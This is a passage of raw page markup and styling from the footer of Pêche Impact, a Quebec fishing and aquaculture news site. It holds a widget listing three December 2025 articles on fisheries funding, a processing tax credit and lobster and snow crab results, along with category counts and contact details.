				}.tdi_93 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_93 .td-module-title a{
					color: #ffffff;
				}.tdi_93 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_93 .td-block-title a,
				.tdi_93 .td-block-title span{
					font-size:18px !important;
				}.tdi_93 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_93 .td-module-container:before{
					bottom: -13px;
				}.tdi_93 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_93 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.rtl .tdi_93 .td_module_wrap{
					float: right;
				}.tdi_93 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_93 .td-module-container:before{
					bottom: -10px;
				}.tdi_93 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.rtl .tdi_93 .td_module_wrap{
					float: right;
				}.tdi_93 .td-module-container:before{
					bottom: -13px;
				}.tdi_93 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"ARTICLES POPULAIRES","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "1";
block_tdi_93.block_type = "td_flex_block_1";
block_tdi_93.post_count = "3";
block_tdi_93.found_posts = "1071";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "357";
tdBlocksArray.push(block_tdi_93);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_93 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/le-dernier-budget-federal-exclut-pour-le-moment-la-reconduction-du-fonds-des-peches-du-quebec/" rel="bookmark" class="td-image-wrap " title="Le dernier budget fédéral exclut, pour le moment, la reconduction du Fonds des pêches du Québec" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.3-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/le-dernier-budget-federal-exclut-pour-le-moment-la-reconduction-du-fonds-des-peches-du-quebec/" rel="bookmark" title="Le dernier budget fédéral exclut, pour le moment, la reconduction du Fonds des pêches du Québec">Le dernier budget fédéral exclut, pour le moment, la reconduction du Fonds des pêches du Québec</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T15:04:55-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/le-maintien-dun-credit-dimpot-percu-comme-une-bouee-de-sauvetage-par-les-industriels-de-la-transformation/" rel="bookmark" class="td-image-wrap " title="Le maintien d’un crédit d&rsquo;impôt perçu comme une bouée de sauvetage par les industriels de la transformation" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.4-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/le-maintien-dun-credit-dimpot-percu-comme-une-bouee-de-sauvetage-par-les-industriels-de-la-transformation/" rel="bookmark" title="Le maintien d’un crédit d&rsquo;impôt perçu comme une bouée de sauvetage par les industriels de la transformation">Le maintien d’un crédit d&rsquo;impôt perçu comme une bouée de sauvetage par les industriels de la transformation</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T15:01:57-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/homard-et-crabe-des-neiges-garnissent-le-bilan-economique-2025/" rel="bookmark" class="td-image-wrap " title="Homard et crabe des neiges garnissent le bilan économique 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.5-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/homard-et-crabe-des-neiges-garnissent-le-bilan-economique-2025/" rel="bookmark" title="Homard et crabe des neiges garnissent le bilan économique 2025">Homard et crabe des neiges garnissent le bilan économique 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T14:59:04-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_95  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_95{
                    vertical-align: baseline;
                }.tdi_95 .vc_column-inner > .wpb_wrapper,
				.tdi_95 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_95 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_96 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_96" >
<style>
.td-theme-wrap .tdi_96 .td-block-title > *,
            .td-theme-wrap .tdi_96 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_96 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_96 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_96 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_96 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_96 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_96 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_96 .td_quote_on_blocks,
            .td-theme-wrap .tdi_96 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_96 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_96 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_96 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_96 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_96 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_96 .td-read-more a,
            .td-theme-wrap .tdi_96 .td-weather-information:before,
            .td-theme-wrap .tdi_96 .td-weather-week:before,
            .td-theme-wrap .tdi_96 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_96 .td-post-category,
            .td-theme-wrap .tdi_96 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_96 .td-cat-name{
					color: #ffffff;
				}.tdi_96 .td-cat-no{
					color: #ffffff;
				}.tdi_96 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_96 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_96 .td-block-title a,
				.tdi_96 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATÉGORIES POPULAIRES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.pecheimpact.com/category/nouvelles/"><span class="td-cat-name">Nouvelles</span><span class="td-cat-no">1050</span></a></li><li><a href="https://www.pecheimpact.com/category/nouvelles/actualites/"><span class="td-cat-name">Actualités</span><span class="td-cat-no">1035</span></a></li><li><a href="https://www.pecheimpact.com/category/nouvelles/peche/"><span class="td-cat-name">Pêche</span><span class="td-cat-no">1008</span></a></li><li><a href="https://www.pecheimpact.com/category/nouvelles/recherche-et-developpement/"><span class="td-cat-name">R&amp;D</span><span class="td-cat-no">68</span></a></li><li><a href="https://www.pecheimpact.com/category/nouvelles/evenements/"><span class="td-cat-name">Événements</span><span class="td-cat-no">66</span></a></li><li><a href="https://www.pecheimpact.com/category/nouvelles/transformation/"><span class="td-cat-name">Transformation</span><span class="td-cat-no">43</span></a></li><li><a href="https://www.pecheimpact.com/category/nouvelles/aquaculture/"><span class="td-cat-name">Aquaculture</span><span class="td-cat-no">19</span></a></li><li><a href="https://www.pecheimpact.com/category/archives/"><span class="td-cat-name">Archives</span><span class="td-cat-no">7</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_98  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_98{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_98,
				.tdi_98 .tdc-inner-columns{
				    display: block;
				}.tdi_98 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 .vc_column-inner > .wpb_wrapper,
				.tdi_100 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_102  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }html :where([style*='border-width']){
                    border-style: none;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_104  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_104{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_104,
				.tdi_104 .tdc-inner-columns{
				    display: block;
				}.tdi_104 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_104{
padding-bottom:30px !important;
}

.tdi_104 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 .vc_column-inner > .wpb_wrapper,
				.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_106{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_106{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_107 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_107" >
<style>

/* inline tdc_css att */

.tdi_107{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_107 .tdb-logo-a,
                .tdi_107 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_107 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_107 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_107 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_107 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_107 .tdb-logo-text-title{
                    display: block;
                }.tdi_107 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_107 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.pecheimpact.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.pecheimpact.com/wp-content/uploads/2015/10/Pêche-Impact-100_border3.png" alt="Logo"  title=""  width="223" height="100" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_109{
                    vertical-align: baseline;
                }.tdi_109 .vc_column-inner > .wpb_wrapper,
				.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_109{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_110 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_110{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_111 .tdm-title{
					color: #ffffff;
				}.tdi_111 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_111"><h3 class="tdm-title tdm-title-md">LE JOURNAL</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_112 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_112{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_112{
                    text-align: left !important;
                }.tdi_112 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Notre mission est d'informer, éduquer et promouvoir l’ensemble des activités connexes à l’industrie québécoise des pêches et de l’aquaculture commerciales.</p></div></div></div></div><div class="vc_column_inner tdi_114  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_114{
                    vertical-align: baseline;
                }.tdi_114 .vc_column-inner > .wpb_wrapper,
				.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_114{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_115 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_115{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_116 .tdm-title{
					color: #ffffff;
				}.tdi_116 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_116"><h3 class="tdm-title tdm-title-md">CONTACTEZ-NOUS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_117 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style>
/* custom css */
.tdi_117{
                    text-align: left !important;
                }
</style><p class="tdm-descr"><a href="mailto:pecheimp@globetrotter.net">pecheimp@globetrotter.net</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_118 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_118{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_119 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_119 .tdm-social-item i.td-icon-twitter,
				.tdi_119 .tdm-social-item i.td-icon-linkedin,
				.tdi_119 .tdm-social-item i.td-icon-pinterest,
				.tdi_119 .tdm-social-item i.td-icon-blogger,
				.tdi_119 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_119 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_119 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_119 .tdm-social-item i,
				.tds-team-member2 .tdi_119.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_119 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_119.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_119 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_119 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_119 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_119 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_119 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_119 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_119"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/pecheimpact"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/pecheimpact" class="tdm-social-text">Facebook</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_120" class="tdc-row stretch_row"><div class="vc_row tdi_121  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_121,
                .tdi_121 .tdc-columns{
                    min-height: 0;
                }.tdi_121,
				.tdi_121 .tdc-columns{
				    display: block;
				}.tdi_121 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121{
position:relative;
}

.tdi_121 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_121{
padding-top:6px !important;
